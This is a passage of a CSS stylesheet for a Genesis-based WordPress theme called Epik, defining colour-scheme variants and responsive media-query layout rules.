}

.epik-darkblue #header {
	color: #f0f0f0;
}

.epik-darkblue #header a {
	color: #fff;
}

.epik-darkblue .genesis-nav-menu a {
	color: #fff;
}

.epik-darkblue .genesis-nav-menu li li a,
.epik-darkblue .genesis-nav-menu li li a:link,
.epik-darkblue .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-darkblue #subnav {
	background: #333;
}

 .epik-darkblue h2 a {
 	color: #333;
 }
 
.epik-darkblue h2 a:hover {
 	color: #293f5e;
 }

.epik-darkblue #welcome,
.epik-darkblue #welcome p {
	color: #f0f0f0;
}

.epik-darkblue #home-feature-bg-dark p {
	color: #ddd;
}

.epik-darkblue #content .portfolio .entry-title a:hover {
	color: #293f5e;
	text-decoration: underline;
}

.epik-darkblue #content .portfolio .more-link,
.epik-darkblue .plan-button a {
	background: #293f5e;
	color: #fff;
}

.epik-darkblue #content .portfolio .more-link:hover {
	background: #666;
}

.epik-darkblue button, 
.epik-darkblue input[type="button"], 
.epik-darkblue input[type="submit"], 
.epik-darkblue .btn {
	background-color: #293f5e;
}

.epik-darkblue button:hover, 
.epik-darkblue input:hover[type="button"], 
.epik-darkblue input:hover[type="submit"], 
.epik-darkblue .btn:hover {
	background: #293f5e;
	color: #fff;
}

.epik-darkblue a.button.small,
.epik-darkblue a.button.medium,
.epik-darkblue a.button.large,
.epik-darkblue .circle {
	background: #293f5e;
}

.epik-darkblue .navigation li a,
.epik-darkblue .navigation li a:hover,
.epik-darkblue .navigation li.active a,
.epik-darkblue .navigation li.disabled {
	background: #555;
}

.epik-darkblue .navigation li a:hover,
.epik-darkblue .navigation li.active a {
	background-color: #293f5e;
}

.epik-darkblue .author-box a {
	color: #fff;
}

.epik-darkblue .footer-widgets a {
	color: #fff;
}

.epik-darkblue .footer-widgets h2 a:hover {
	color: #ccc;
}

.epik-darkblue .footer-widgets .post-info {
	color: #eee;
}

.epik-darkblue #footer {
	background: #222;
}


/* 23d - Epik Gray ----------- */
 
 .epik-gray a {
 	color: #777;
 }
 
 .epik-gray h2 a {
  	color: #333;
 }
 
 .epik-gray h2 a:hover {
 	color: #777;
 }

.epik-gray #head-wrap,
.epik-gray #welcome,
.epik-gray #home-feature-bg-dark,
.epik-gray .author-box,
.epik-gray .footer-widgets {
	background: #777;
	color: #f0f0f0;
}

.epik-gray #header {
	color: #f0f0f0;
}

.epik-gray #header a {
	color: #fff;
}

.epik-gray .genesis-nav-menu a {
	color: #fff;
}

.epik-gray .genesis-nav-menu li li a,
.epik-gray .genesis-nav-menu li li a:link,
.epik-gray .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-gray #subnav {
	background: #333;
}

.epik-gray #welcome,
.epik-gray #welcome p {
	color: #f0f0f0;
}

.epik-gray #home-feature-bg-dark p {
	color: #f0f0f0;
}

.epik-gray #content .portfolio .entry-title a:hover {
	color: #777;
	text-decoration: underline;
}

.epik-gray #content .portfolio .more-link,
.epik-gray .plan-button a {
	background: #777;
	color: #fff;
}

.epik-gray #content .portfolio .more-link:hover {
	background: #666;
}

.epik-gray button, 
.epik-gray input[type="button"], 
.epik-gray input[type="submit"], 
.epik-gray .btn {
	background-color: #777;
}

.epik-gray button:hover, 
.epik-gray input:hover[type="button"], 
.epik-gray input:hover[type="submit"], 
.epik-gray .btn:hover {
	background: #777;
	color: #fff;
}

.epik-gray a.button.small,
.epik-gray a.button.medium,
.epik-gray a.button.large,
.epik-gray .circle {
	background: #777;
}

.epik-gray .navigation li a,
.epik-gray .navigation li a:hover,
.epik-gray .navigation li.active a,
.epik-gray .navigation li.disabled {
	background: #555;
}

.epik-gray .navigation li a:hover,
.epik-gray .navigation li.active a {
	background-color: #777;
}

.epik-gray .author-box a {
	color: #fff;
}

.epik-gray .footer-widgets a {
	color: #fff;
}

.epik-gray .footer-widgets h2 a:hover {
	color: #ccc;
}

.epik-gray .footer-widgets .post-info {
	color: #eee;
}

.epik-gray .footer-widgets blockquote p {
	color: #f0f0f0;
}

.epik-gray #footer {
	background: #222;
}


/* 23e - Epik Green ----------- */
 
 .epik-green a {
 	color: #ddc106;
 }

.epik-green #head-wrap,
.epik-green #welcome,
.epik-green #home-feature-bg-dark,
.epik-green .author-box,
.epik-green .footer-widgets {
	background: #ddc106;
	color: #f0f0f0;
}

.epik-green #header {
	color: #f0f0f0;
}

.epik-green #header a {
	color: #fff;
}

.epik-green .genesis-nav-menu a {
	color: #fff;
}

.epik-green .genesis-nav-menu li li a,
.epik-green .genesis-nav-menu li li a:link,
.epik-green .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-green #subnav {
	background: #333;
}

.epik-green h2 a {
 	color: #333;
}
 
.epik-green h2 a:hover {
 	color: #ddc106;
 }

.epik-green #welcome,
.epik-green #welcome p {
	color: #f0f0f0;
}

.epik-green #home-feature-bg-dark p {
	color: #f0f0f0;
}

.epik-green #content .portfolio .entry-title a:hover {
	color: #ddc106;
	text-decoration: underline;
}

.epik-green #content .portfolio .more-link,
.epik-green .plan-button a {
	background: #ddc106;
	color: #fff;
}

.epik-green #content .portfolio .more-link:hover {
	background: #666;
}

.epik-green button, 
.epik-green input[type="button"], 
.epik-green input[type="submit"], 
.epik-green .btn {
	background-color: #ddc106;
}

.epik-green button:hover, 
.epik-green input:hover[type="button"], 
.epik-green input:hover[type="submit"], 
.epik-green .btn:hover {
	background: #ddc106;
	color: #fff;
}

.epik-green a.button.small,
.epik-green a.button.medium,
.epik-green a.button.large,
.epik-green .circle {
	background: #ddc106;
}

.epik-green .navigation li a,
.epik-green .navigation li a:hover,
.epik-green .navigation li.active a,
.epik-green .navigation li.disabled {
	background: #555;
}

.epik-green .navigation li a:hover,
.epik-green .navigation li.active a {
	background-color: #ddc106;
}

.epik-green .author-box a {
	color: #fff;
}

.epik-green .footer-widgets a {
	color: #fff;
}

.epik-green .footer-widgets h2 a:hover {
	color: #ddd;
}

.epik-green .footer-widgets .post-info {
	color: #eee;
}

.epik-green .footer-widgets blockquote p {
	color: #f0f0f0;
}

.epik-green #footer {
	background: #222;
}


/* 23f - Epik Orange ----------- */
 
 .epik-orange a {
 	color: #ff7e00;
 }
 
 .epik-orange h2 a {
  	color: #333;
 }
 
 .epik-orange h2 a:hover {
 	color: #ff7e00;
 }

.epik-orange #head-wrap,
.epik-orange #welcome,
.epik-orange #home-feature-bg-dark,
.epik-orange .author-box,
.epik-orange .footer-widgets {
	background: #ff7e00;
	color: #f0f0f0;
}

.epik-orange #header {
	color: #f0f0f0;
}

.epik-orange #header a {
	color: #fff;
}

.epik-orange .genesis-nav-menu a {
	color: #fff;
}

.epik-orange .genesis-nav-menu li li a,
.epik-orange .genesis-nav-menu li li a:link,
.epik-orange .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-orange #subnav {
	background: #333;
}

.epik-orange #welcome,
.epik-orange #welcome p {
	color: #f0f0f0;
}

.epik-orange #home-feature-bg-dark p {
	color: #f0f0f0;
}

.epik-orange #content .portfolio .entry-title a:hover {
	color: #ff7e00;
	text-decoration: underline;
}

.epik-orange #content .portfolio .more-link,
.epik-orange .plan-button a {
	background: #ff7e00;
	color: #fff;
}

.epik-orange #content .portfolio .more-link:hover {
	background: #666;
}

.epik-orange button, 
.epik-orange input[type="button"], 
.epik-orange input[type="submit"], 
.epik-orange .btn {
	background-color: #ff7e00;
}

.epik-orange button:hover, 
.epik-orange input:hover[type="button"], 
.epik-orange input:hover[type="submit"], 
.epik-orange .btn:hover {
	background: #ff7e00;
	color: #fff;
}

.epik-orange a.button.small,
.epik-orange a.button.medium,
.epik-orange a.button.large,
.epik-orange .circle {
	background: #ff7e00;
}

.epik-orange .navigation li a,
.epik-orange .navigation li a:hover,
.epik-orange .navigation li.active a,
.epik-orange .navigation li.disabled {
	background: #555;
}

.epik-orange .navigation li a:hover,
.epik-orange .navigation li.active a {
	background-color: #ff7e00;
}

.epik-orange .author-box a {
	color: #fff;
}

.epik-orange .footer-widgets a {
	color: #fff;
}

.epik-orange .footer-widgets h2 a:hover {
	color: #ddd;
}

.epik-orange .footer-widgets .post-info {
	color: #eee;
}

.epik-orange .footer-widgets h2 a:hover {
	color: #ddd;
}

.epik-orange .footer-widgets .post-info {
	color: #eee;
}

.epik-orange .footer-widgets blockquote p {
	color: #f0f0f0;
}

.epik-orange #footer {
	background: #222;
}


/* 23g - Epik Pink  ----------- */
 
 .epik-pink a {
 	color: #ff55a9;
 }
 
 .epik-pink h2 a {
  	color: #333;
 }
 
 .epik-pink h2 a:hover {
 	color: #ff55a9;
 }

.epik-pink #head-wrap,
.epik-pink #welcome,
.epik-pink #home-feature-bg-dark,
.epik-pink .author-box,
.epik-pink .footer-widgets {
	background: #ff55a9;
	color: #f0f0f0;
}

.epik-pink #header {
	color: #f0f0f0;
}

.epik-pink #header a {
	color: #fff;
}

.epik-pink .genesis-nav-menu a {
	color: #fff;
}

.epik-pink .genesis-nav-menu li li a,
.epik-pink .genesis-nav-menu li li a:link,
.epik-pink .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-pink #subnav {
	background: #333;
}

.epik-pink #welcome,
.epik-pink #welcome p {
	color: #f0f0f0;
}

.epik-pink #home-feature-bg-dark p {
	color: #f0f0f0;
}

.epik-pink #content .portfolio .entry-title a:hover {
	color: #ff55a9;
	text-decoration: underline;
}

.epik-pink #content .portfolio .more-link,
.epik-pink .plan-button a {
	background: #ff55a9;
	color: #fff;
}

.epik-pink #content .portfolio .more-link:hover {
	background: #666;
}

.epik-pink button, 
.epik-pink input[type="button"], 
.epik-pink input[type="submit"], 
.epik-pink .btn {
	background-color: #ff55a9;
}

.epik-pink button:hover, 
.epik-pink input:hover[type="button"], 
.epik-pink input:hover[type="submit"], 
.epik-pink .btn:hover {
	background: #ff55a9;
	color: #fff;
}

.epik-pink a.button.small,
.epik-pink a.button.medium,
.epik-pink a.button.large,
.epik-pink .circle {
	background: #ff55a9;
}

.epik-pink .navigation li a,
.epik-pink .navigation li a:hover,
.epik-pink .navigation li.active a,
.epik-pink .navigation li.disabled {
	background: #555;
}

.epik-pink .navigation li a:hover,
.epik-pink .navigation li.active a {
	background-color: #ff55a9;
}

.epik-pink .author-box a {
	color: #fff;
}

.epik-pink .footer-widgets a {
	color: #fff;
}

.epik-pink .footer-widgets h2 a:hover {
	color: #ddd;
}

.epik-pink .footer-widgets .post-info {
	color: #eee;
}

.epik-pink .footer-widgets blockquote p {
	color: #f0f0f0;
}

.epik-pink #footer {
	background: #222;
}


/* 23h - Epik Purple ----------- */
 
 .epik-purple a {
 	color: #8542c4;
 }
 
 .epik-purple h2 a {
  	color: #333;
 }
 
 .epik-purple h2 a:hover {
 	color: #8542c4;
 }

.epik-purple #head-wrap,
.epik-purple #welcome,
.epik-purple #home-feature-bg-dark,
.epik-purple .author-box,
.epik-purple .footer-widgets {
	background: #8542c4;
	color: #f0f0f0;
}

.epik-purple #header {
	color: #f0f0f0;
}

.epik-purple #header a {
	color: #fff;
}

.epik-purple .genesis-nav-menu a {
	color: #fff;
}

.epik-purple .genesis-nav-menu li li a,
.epik-purple .genesis-nav-menu li li a:link,
.epik-purple .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-purple #subnav {
	background: #333;
}

.epik-purple #welcome,
.epik-purple #welcome p {
	color: #f0f0f0;
}

.epik-purple #home-feature-bg-dark p {
	color: #f0f0f0;
}

.epik-purple #content .portfolio .entry-title a:hover {
	color: #8542c4;
	text-decoration: underline;
}

.epik-purple #content .portfolio .more-link,
.epik-purple .plan-button a {
	background: #8542c4;
	color: #fff;
}

.epik-purple #content .portfolio .more-link:hover {
	background: #666;
}

.epik-purple button, 
.epik-purple input[type="button"], 
.epik-purple input[type="submit"], 
.epik-purple .btn {
	background-color: #8542c4;
}

.epik-purple button:hover, 
.epik-purple input:hover[type="button"], 
.epik-purple input:hover[type="submit"], 
.epik-purple .btn:hover {
	background: #8542c4;
	color: #fff;
}

.epik-purple a.button.small,
.epik-purple a.button.medium,
.epik-purple a.button.large,
.epik-purple .circle {
	background: #8542c4;
}

.epik-purple .navigation li a,
.epik-purple .navigation li a:hover,
.epik-purple .navigation li.active a,
.epik-purple .navigation li.disabled {
	background: #555;
}

.epik-purple .navigation li a:hover,
.epik-purple .navigation li.active a {
	background-color: #8542c4;
}

.epik-purple .author-box a {
	color: #fff;
}

.epik-purple .footer-widgets a {
	color: #fff;
}

.epik-purple .footer-widgets h2 a:hover {
	color: #ddd;
}

.epik-purple .footer-widgets .post-info {
	color: #eee;
}

.epik-purple .footer-widgets blockquote p {
	color: #f0f0f0;
}

.epik-purple #footer {
	background: #222;
}


/* 23i - Epik Red ----------- */
 
 .epik-red a {
 	color: #d91420;
 }
 
 .epik-red h2 a {
  	color: #333;
 }
 
 .epik-red h2 a:hover {
 	color: #d91420;
 }

.epik-red #head-wrap,
.epik-red #welcome,
.epik-red #home-feature-bg-dark,
.epik-red .author-box,
.epik-red .footer-widgets {
	background: #d91420;
	color: #f0f0f0;
}

.epik-red #header {
	color: #f0f0f0;
}

.epik-red #header a {
	color: #fff;
}

.epik-red .genesis-nav-menu a {
	color: #fff;
}

.epik-red .genesis-nav-menu li li a,
.epik-red .genesis-nav-menu li li a:link,
.epik-red .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-red #subnav {
	background: #333;
}

.epik-red #welcome,
.epik-red #welcome p {
	color: #f0f0f0;
}

.epik-red #home-feature-bg-dark p {
	color: #f0f0f0;
}

.epik-red #content .portfolio .entry-title a:hover {
	color: #d91420;
	text-decoration: underline;
}

.epik-red #content .portfolio .more-link,
.epik-red .plan-button a {
	background: #d91420;
	color: #fff;
}

.epik-red #content .portfolio .more-link:hover {
	background: #666;
}

.epik-red button, 
.epik-red input[type="button"], 
.epik-red input[type="submit"], 
.epik-red .btn {
	background-color: #d91420;
}

.epik-red button:hover, 
.epik-red input:hover[type="button"], 
.epik-red input:hover[type="submit"], 
.epik-red .btn:hover {
	background: #d91420;
	color: #fff;
}

.epik-red a.button.small,
.epik-red a.button.medium,
.epik-red a.button.large,
.epik-red .circle {
	background: #d91420;
}

.epik-red .navigation li a,
.epik-red .navigation li a:hover,
.epik-red .navigation li.active a,
.epik-red .navigation li.disabled {
	background: #555;
}

.epik-red .navigation li a:hover,
.epik-red .navigation li.active a {
	background-color: #d91420;
}

.epik-red .author-box a {
	color: #fff;
}

.epik-red .footer-widgets a {
	color: #fff;
}

.epik-red .footer-widgets h2 a:hover {
	color: #ddd;
}

.epik-red .footer-widgets .post-info {
	color: #eee;
}

.epik-red .footer-widgets blockquote p {
	color: #f0f0f0;
}

.epik-red #footer {
	background: #222;
}


/*
24 Media Queries
---------------------------------------------------------------------------------------------------- */

/* Desktops, laptops and iPads (landscape) ----------- */

@media only screen and (max-width: 1200px) {
	
	#header,
	#nav .wrap,
	#subnav .wrap,
	.slider-inner,
	#welcome .wrap,
	#home-feature-bg .wrap,
	#home-feature-bg-alt .wrap,
	#home-feature-bg-dark .wrap,
	#inner .wrap,
	.footer-widgets .wrap,
	#footer .wrap {
		width: 960px;
	}

}


/* Desktops, laptops and iPads (landscape) ----------- */

@media only screen and (max-width: 960px) {
	
	#header,
	#nav .wrap,
	#subnav .wrap,
	#inner .wrap {
		padding: 0;
		width: 92%;
	}	
	
	.slider-inner,
	#welcome .wrap,
	#home-feature-bg .wrap,
	#home-feature-bg-alt .wrap,
	#home-feature-bg-dark .wrap {
		margin: 0 auto;
		padding: 40px 0 0;
		width: 92%;
	}
	
	.feature-margin {
		margin: 0;
	}
	
	.footer-widgets .wrap,
	#footer .wrap {
		width: 92%;
	}

}


/* iPads (portrait) ----------- */

@media only screen and (max-width: 768px) {

	#wrap { }

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.wrap,
	#footer .creds,
	#footer .gototop,
	#header .widget-area,
	#inner,
	#title-area,
	#wrap .sidebar,
	#wrap #content,
	#wrap #content-sidebar-wrap,
	#wrap #sidebar-alt {
		width: 100%;
	}

	.genesis-nav-menu li,
	#footer .creds,
	#footer .gototop,
	#header ul.genesis-nav-menu,
	#header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	#description,
	#footer .creds,
	#footer .gototop,
	#header .search-form,
	#title,
	#title-area {
		text-align: center;
	}

	.genesis-nav-menu a {
		padding: 20px 16px;
		padding: 1.25rem 1rem;
	}

	#title {
		margin: 16px 0;
		margin: 1rem 0;
	}

	#header .search-form {
		margin: 32px auto 0;
		margin: 2rem auto 0;
		width: 50%;
	}
	
	#header .widget {
		text-align: center;
	}
	
	.genesis-nav-menu li.right {
		display: none;
	}
	
	.feature-left,
	.feature-right {
		width: 45%;
	}
	
	.feature-margin {
		margin: 0;
	}
	
	.home-feature-10,  
	.home-feature-12 {
		width: 48%;
	}
	
	.home-feature-11,
	.home-feature-13 {
		float: right;
		margin: 0;
		width: 48%;
	}
	
	.home-feature-12 {
		clear: left;
	}
	
	.home-feature-10 img, 
	.home-feature-11 img, 
	.home-feature-12 img, 
	.home-feature-13 img {
		width: 100%;
	}
	
	.plan-col, 
	.plan-col-popular {	
		float: none;
		margin: 0 auto 40px;	
		width: 80%;
	}
	
	#content .portfolio {
		width: 48%;
	}
	
	#content .portfolio img {
		width:  100%;
	}

	#footer .wrap {
		padding: 24px 0;
		padding: 1.5rem 0;
	}

	.footer-widgets-1,
	#header .genesis-nav-menu {
		margin: 0;
	}

}


/* iPhones (portrait and landscape) ----------- */

@media only screen and (max-width: 480px) {

	html {
		font-size: 87.5%; /* 14px base */
	}

	#header .search-form {
		width: 100%;
	}
	
	.welcome-feature-1, 
	.welcome-feature-2, 
	.welcome-feature-3 {
		margin: 0 auto;
		width: 100%;
	}
	
	#home-feature-bg .wrap,
	#home-feature-bg-alt .wrap,
	#home-feature-bg-dark .wrap {
		margin: 0 auto;
		padding: 40px 0 0;
		width: 92%;
	}
	
	.feature-left {
		float: none;
		margin: 0 auto;
		text-align: center;
		width: 100%;
	}
	
	.feature-right {
		float: none;
		margin: 40px auto 0;
		text-align: center;
		width: 100%;
	}
	
	.home-feature-1,
	.home-feature-2 {
		margin: 0 auto 20px;
		width: 100%;
	}
	
	.home-feature-10, 
	.home-feature-11, 
	.home-feature-12, 
	.home-feature-13 {
		margin: 0;
		text-align: center;
		width: 100%;
	}
	
	#home-feature-bg .featuredpage .page,
	#home-feature-bg .featuredpost .post {
		float: none;
		margin: 0 auto;
	}
	
	#content .portfolio .more-link {
		margin: 15px auto 0;
		padding: 6px;
		width: 60%;
	}

	.archive-page,
	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	#content .portfolio {
		width: 99%;
	}

}